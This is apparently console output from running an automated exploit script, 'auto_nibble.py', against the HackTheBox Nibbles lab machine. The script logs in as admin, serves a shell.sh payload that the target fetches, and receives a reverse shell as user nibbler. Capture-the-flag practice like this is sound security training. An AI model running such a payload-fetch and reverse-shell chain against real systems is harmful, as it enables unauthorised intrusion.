 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nibbles]
└─# python3 auto_nibble.py
usage: auto_nibble.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_nibble.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nibbles]
└─# python3 auto_nibble.py -h
usage: auto_nibble.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT

HackTheBox Nibbles AutoShell - 0x4rt3mis

optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
  -li LOCALIP, --localip LOCALIP
                        Local ip address or hostname
  -lp LOCALPORT, --localport LOCALPORT
                        Local port to receive the shell
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nibbles]
└─# python3 auto_nibble.py -t 10.10.10.75 -li 10.10.14.9 -lp 8875
[+] Starting Web Server in background [+]
[+] Starting handler on 8875 [+]
[+] Let's creat the shell.sh file !! [+]
[+] File Created !!! [+]
[+] Let's login as admin ! [+]
[+] Logged In !! [+]
[+] Let's get the reverse shell !! [+]
10.10.10.75 - - [14/Dec/2021 07:32:34] "GET /shell.sh HTTP/1.1" 200 -
[+] Connection from 10.10.10.75 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1367): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$